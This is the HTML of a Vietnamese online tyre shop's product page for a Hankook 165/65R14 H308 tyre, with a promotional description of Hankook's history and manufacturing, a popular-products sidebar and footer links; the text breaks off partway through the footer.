    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/w1200-h630-p-k-no-nu/21.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<div class='breadcrumbs'>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb'><a class='breadhomepost' href='https://www.sieuthilop.com/' itemprop='url' title='Trang Chủ'><span itemprop='title'>Trang chủ</span></a></span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.sieuthilop.com/search/label/Hankook' property='v:title' rel='v:url'>Hankook</a>
</span>
<i class='fa fa-angle-right'></i>
<span itemscope='itemscope' itemtype='https://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'>
<a href='https://www.sieuthilop.com/search/label/L%E1%BB%91p%20xe%20t%E1%BA%A3i' property='v:title' rel='v:url'>Lốp xe tải</a>
</span>
<i class='fa fa-angle-right'></i>
<span>Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.sieuthilop.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lốp xe tải",
                    "@id": "https://www.sieuthilop.com/search/label/L%E1%BB%91p%20xe%20t%E1%BA%A3i"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia",
                    "@id": "https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html"
                  }
                }]
              }
            </script>
<div class='bks-produk'>
<div class='konten-kiri'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia' class='modernshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/w680/21.jpg'/>
</div>
</div>
<div class='konten-kanan'>
<h1 class='post-title item_name'>
Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia
</h1>
<div class='timerpost1'></div>
<div class='box-harga'>
<span class='modernshop_harga_produk'><span class='diskon'></span></span>
<span class='modernshop_harga_produk item_price'><span class='modernshop-price harga'></span></span>
<span class='produk_diskon'></span>
</div>
<div class='post-labels'>
<span>Product Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.sieuthilop.com/search/label/Hankook' rel='tag'>Hankook</a>
<a class='label-link' href='https://www.sieuthilop.com/search/label/L%E1%BB%91p%20xe%20t%E1%BA%A3i' rel='tag'>Lốp xe tải</a>
</div>
</div>
<div class='desc'></div>
<div class='modernshop_btn_pembayaran'>
<div class='quantity'><span>Số lượng:</span><input class='item_Quantity' max='10000' min='1' type='number' value='1'/>
</div>
<a class='item_add button' href='javascript:;' id='lentops'><span class='add_product'><i class='fa fa-cart-plus'></i>Thêm vào giỏ</span></a>
</div>
<div class='flash'>
<div class='flash__body'>
<span>Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia đã được thêm vào giỏ hàng</span>
<p><!--Can't find substitution for tag [post.snippet]--></p>
</div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<!--Slider ảnh--><div id="box-slider">    <div id="boxslider">        <ul>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/s304/21.jpg" /></li>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/s304/21.jpg" /></li>            <li><img alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkSKnwj8teLVouIYJuk2hxI83v5W4du1tLWICCuyzvuymqsah0AZgqk4EEj4Xeo67lCFONqQJkC-Pk5TH6nxUW13vI_QtPpyhpuOWTZhdKROAHp7SE3-7SkgOU4DDwyMXkg9zyY0jMmOc/s304/21.jpg" /></li>                     </ul><a href="javascript:;" id="boxsliderNext"></a> <a href="javascript:;" id="boxsliderPrev"></a> </div></div> <strike>price/699.000 đ</strike> <!--giá bán--><strike>price1/1.888.000 đ</strike>  <!--giá giảm--><strike>off/-30%</strike> <!--% giảm giá--> <!--thông tin--><div id="desc">    <div class="desc-snippet">        <div class="product-attr-text">Tình trạng: <span class="nostock">Còn hàng</span></div>    </div></div> <!--mô tả sản phẩm--><div class="tab-wrapper">    <!--tạo tiêu đề 2 tab-->    <ul class="tab-menu">        <li class="active">Thông tin sản phẩm</li>        <li>Cấu hình sản phẩm</li>    </ul>    <div class="tab-content">        <!--tab 1-->        <div>            <br /><br /><b>Mô tả sản phẩm</b><br />            <ol>                <li><div style="text-align: justify;">Tập đoàn Hankook Tire &amp; Technology là công ty chuyên sản xuất lốp xe đứng thứ bảy trên thế giới đến từ Hàn Quốc và có trụ sở tại Seoul.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hankook Tire được thành lập bởi ông nội của Jae Hun Chung vào năm 1941 với tên ban đầu là Chosun Tyre Company và sau đó được đổi tên thành Hankook Tyre Manufacturing vào năm 1968. Từ &#8220;Hankook&#8221; có nghĩa đen là Hàn Quốc, như vậy tên công ty có nghĩa là &#8220;Công ty lốp xe Hàn Quốc&#8221;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Công ty hiện cung cấp lốp xe nguyên bản cho các nhà sản xuất ô tô khác nhau. Ngoài việc sản xuất khoảng 102 triệu lốp xe mỗi năm, Hankook còn cung cấp Ắc quy, mâm xe và má phanh.<br /><br /><b><i>(Xem thêm: <a href="https://cokhidaminh.vn/gia-cong-puly/" target="_blank">Gia công puly gang</a>)</i></b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Các quáy trình sản xuất lốp Hankook tại tất cả 8 nhà máy của hãng đều được thực hiện thông qua robot. Với việc đưa tự động hóa vào sản xuất giảm sự cạn thiệt từ người lao động có thể duy trình sự nhất quán trong chất lượng trên mỗi sản phẩm.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Bất kể là dòng lốp hiệu suất cao hay lốp tiêu chuẩn cho xe du lịch, Hankook đều áp dụng từng thiết kế vào cùng một quy trình chế tạo. Dây chuyền sản xuất có nhiều đợt kiểm tra và cân đối khác nhau nên chỉ có 0,0001 lốp bị loại do không đạt chất lượng tiêu chuẩn. Việc này mang đến những chiếc lốp được đưa ra thị trường đều được chế tạo một cách chuyên nghiệp.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tính bền vững không phải là một trong những tiêu chí đánh giá để đánh giá chất lượng lốp Hankook của Tân Hoàn Cầu, những nó là một điểm đáng chú ý cần phải đề cập ở đây. Một thương hiệu sản xuất lốp xe lớn, thì việc xuất hiện ở khắp nơi trên thế giới là điều hiển nhiên, vì vậy vấn đề về môi trường là yếu tô cần được hãng quan tâm.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Vì vậy, Hankook đã ký kết Sáng Kiến Hiệp Ước Toàn Cầu của Liên Hợp Quốc. Qua đó Hankook phải hỗ trợ ngành sản xuất cao su bằng cách tuân thủ các quy trình phục hồi do phá rừng gây ra và áp dụng các biện pháp xử lý chất thải phù hợp. Điều này sẽ giúp giảm tác động tiêu cực đến môi trường.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hankook có hơn 70 năm kinh nghiệm được chứng minh qua các hành động và chính sách tầm nhìn của công ty như quan tâm đến nghiên cứu, đổi mới và liên tục phát triển các công nghệ tiên tiến.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hankook đã thành lập cơ sở nghiên cứu chính của mình là Hankook Technodrome tại Hàn Quốc. Cơ sở R&amp;D hiện đại có nhiều hệ thống thử nghiệm như mô phỏng lái xe và máy đo thông số hệ thống treo, cho phép thực hiện các thử nghiệm ảo.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ngoài ra, thông qua chiến dịch thương hiệu mang tên &#8220;The Next Driving Lab&#8221;, đã giới thiệu các phương pháp đổi mới mà thông qua đó, việc lái xe trong tương lai sẽ được thực hiện. Như việc điều khiển xe mà không cần bàn đạp và điều khiển lái.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Lốp Hankook mang đến trải nghiệm lái xe thoải mái, người ngồi trong xe không gặp rắc rối khi di chuyển trong điều kiện thời tiết khắc nghiệt có thể khiến xe bị ảnh hưởng.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Hankook nâng cao triết lý Kontrol của mình trên từng chiếc lốp xe, để tạo ra những thiết kế ngày càng thoải mái, giảm thiểu độ rung và độ ồn có thể ảnh hưởng đến trải nghiệm lái xe của khách hàng. Lốp do Hankook sản xuất được gắn trên xe và thử nghiệm tại các điểm kiểm tra hiểu suất để thu thập dữ liệu nhằm giảm mức độ ồn hơn.</div><br />- Lốp ô tô <br />- Lốp xe hơi <br />- Lốp xe con <br />- Lốp xe tải <br />- Lốp xe khách <br />- Lốp xe chuyên dụng <br />  - Dịch vụ lốp, Làm lốp, Thay lốp <br />- Bridgestone, Goodyear, Kumho <br />- Michelin, Continental, Dunlop <br />- Maxxis, Yokohama, Hankook...  </li>            </ol>        </div>        <!--Đóng tab 1-->          <!--tab 2-->        <div>            <br /><br /><b>Cấu hình sản phẩm</b><br />            <ol>                <li>- Hàng cao cấp <br />- Chất lượng cao <br />- Giá rẻ <br />- Mẫu mã đa dạng <br />- Chất liệu phong phú <br />- Đẹp mắt, tinh sảo <br />- Bền bỉ với thời gian <br />  - Sang trọng, quý phái </li>            </ol>        </div>        <!--Đóng tab 2-->    </div></div>
</div>
<div class='box-sidebar'></div>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
<div class='sidebar section' id='sidebar' name='Sidebar Posts'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div class='post post-shop-info' data-id='475285260164330662'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sieuthilop.com/2021/06/lop-o-to-bridgestone-17565r14-ep150.html'>
<img alt='Lốp ô tô Bridgestone 17565R14 EP150 Indonesia' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4/w680/27.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.sieuthilop.com/2021/06/lop-o-to-bridgestone-17565r14-ep150.html'>Lốp ô tô Bridgestone 17565R14 EP150 Indonesia</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='8790309376537023153'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sieuthilop.com/2021/06/lop-o-to-hankook-17570r14-k424-indonesia.html'>
<img alt='Lốp ô tô Hankook 175/70R14 K424 Indonesia' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYxdbAV-tbwqJTGzT5jUqCCfSMAc8X_umLMVSoOwmEen4yr0QoAkyYZkdsCz-Z0UxEhJeVXJcJhutxYVFctJ2XLJdMPGm_3ar9mC5YmvIX0igH28GL3fAnQsfVcpa0Seho5Qwj114A2KQ/w680/31.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.sieuthilop.com/2021/06/lop-o-to-hankook-17570r14-k424-indonesia.html'>Lốp ô tô Hankook 175/70R14 K424 Indonesia</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='3315248701158642147'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sieuthilop.com/2021/06/lop-o-to-yokohama-26570r16.html'>
<img alt='Lốp ô tô Yokohama 265/70R16' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXIYcBtpUShrCfvw0pow7eliQtRasrbAhV_UXj_XGrJG8g1IR7BZBJNja1qnL6kFLWqd00yA0kkwCIyVxPw1_iKMd7jYpUt5RE0tISmC1fXbGOH9hU90gT8IDjm0CxcOsxZNzwIZKTSuQ/w680/34.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.sieuthilop.com/2021/06/lop-o-to-yokohama-26570r16.html'>Lốp ô tô Yokohama 265/70R16</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='8272230052577380092'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sieuthilop.com/2021/06/lop-o-to-michelin-22545zr19-pilot-sport.html'>
<img alt='Lốp ô tô Michelin 22545ZR19 Pilot Sport 4s' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXJqoI0S_1btrNIXWQzgYfiCI18RsQNd_q6mlStn81MTzxRpkBwaiJWGh1zzIVgG3VIBQVHleIamrGArOlxrrjV4TnQIx7STQ39DGR2uQsuioSqWYQWtxwjd1UQvCyR27shKRF9PivMpw/w680/18.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.sieuthilop.com/2021/06/lop-o-to-michelin-22545zr19-pilot-sport.html'>Lốp ô tô Michelin 22545ZR19 Pilot Sport 4s</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='8957488339163823256'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sieuthilop.com/2021/06/lop-o-to-bridgestone-17565r14-ep150_22.html'>
<img alt='Lốp ô tô Bridgestone 175/65R14 EP150 Indonesia' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXsIDt32TOSQF4pw_NEPJebYcKHKv4ohAtkPMSVEhzE6xV1JLZ9weCV8wnIg9OmWq8TmaXJpn_5coynW4sYdSokzFGNJIE88Fufn5hRymNNsAr-4l1qe1wawOBQR11Oiv0Ox7gt72HPQc/w680/35.jpeg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.sieuthilop.com/2021/06/lop-o-to-bridgestone-17565r14-ep150_22.html'>Lốp ô tô Bridgestone 175/65R14 EP150 Indonesia</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
<div class='post post-shop-info' data-id='2725553647881376608'>
<div class='post-content'>
<a class='post-image-link' href='https://www.sieuthilop.com/2021/06/lop-xe-tai-chuyen-dung-khai-thac-mo.html'>
<img alt='Lốp xe tải chuyên dụng khai thác mỏ Yokohama' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_oww95Jl1jvdTUhs-RBD0vBg6VBlnynq5dJZW7c85Cxr_NgzwwjzQCnkG_q8thkw6krwR51XQFdi8njqLtG8FyefUWGggnRWi2BGrnytjRISMZZz8nm-dGVWzS9V-vR76AW66xty_ZUU/w680/9.jpg'/>
</a>
<div class='product-info'>
<h2 class='post-title'>
<a href='https://www.sieuthilop.com/2021/06/lop-xe-tai-chuyen-dung-khai-thac-mo.html'>Lốp xe tải chuyên dụng khai thác mỏ Yokohama</a>
</h2>
<span class='harga'></span><p style='margin:0'><span class='diskon'></span></p>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
đồng phục
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/loi-ich-khi-may-dong-phuc-lao-dong.html'>
<img alt='đồng phục' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s150/38a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s72/38a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s128/38a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s220/38a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s400/38a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s640/38a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s800/38a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s1024/38a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s1280/38a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK4yYerSZmzkq_Dthiz5QGhT9tvOdhKeTtR1XkyXVYrz9-25fWq0j68p7veSoh42iQgI_7S900YylECENuGEA9VWq2XqXA-caXVxYCIDIX95swPFkATVNDJu4-N07svKsbpNxa43I8KquhFQ_M8Ts4mQG5RYWLVZiWJSNoArz7k5zshu4Wzn-4p4Ib58g/s1600/38a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Lợi ích khi doanh nghiệp may đồng phục lao động theo bộ nhận diện thương hiệu</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
DK BIKE
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/nguyen-nhan-xe-dap-dien-nhanh-het-dien.html'>
<img alt='DK BIKE' height='150' id='Image2_img' src='https://i.pinimg.com/originals/bb/a9/85/bba98522f4e4fe85d87162cd60b1c3fa.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những nguyên nhân khiến xe đạp điện nhanh hết điện</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Thuê xe
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/dich-vu-cho-thue-xe-chat-luong.html'>
<img alt='Thuê xe' height='150' id='Image3_img' src='https://i.pinimg.com/originals/91/28/31/912831d137404471381c0f27c6d0b6e9.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>Dịch vụ cho thuê xe chất lượng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Bạt phủ ô tô
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/bat-phu-xe-o-to-gk-auto.html'>
<img alt='Bạt phủ ô tô' height='150' id='Image4_img' src='https://i.pinimg.com/originals/28/6f/29/286f29f43db0a477601fe308c6c2dbfc.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bạt phủ xe ô tô - Lư&#803;a cho&#803;n đê&#777; ba&#777;o vê&#803; cho chiê&#769;c xê&#769; hô&#803;p</span>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
Xích tải CN
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/cac-loai-xich-tai-cong-nghiep-pho-bien.html'>
<img alt='Xích tải CN' height='150' id='Image8_img' src='https://i.pinimg.com/originals/7d/ef/3e/7def3e7c0cfc8906026ceb3e98b18bd3.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Các loại xích tải công nghiệp phổ biến trên thị trường</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Trường Thành
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/cung-cap-lang-mo-bang-da-khoi.html'>
<img alt='Trường Thành' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s150/38a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s72/38a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s128/38a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s220/38a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s400/38a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s640/38a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s800/38a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s1024/38a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s1280/38a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtnu4eHgzRhlnfEueKPqIcCxlAej3aUoOdTrCWLq5vfvv7pH7lSgtnEJ41iNUXCpG-jn2bOYgsM91g2DUonjplgKGC4r1T2yt2C9g7-0m-mEGlQVNceImr7i3beKAvtNrInsocIYxPgHG26H_sCls10vutpHCG1hAPLbAONFp623AWQH7ZNYY6svjBZMvT/s1600/38a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Cung cấp Lăng mộ bằng đá khối</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Các hãng lốp
</h3>
<div class='widget-content'>
<a href='https://www.sieuthilop.com/p/nhung-hang-lop-o-to-tot-nhat-tai-viet.html'>
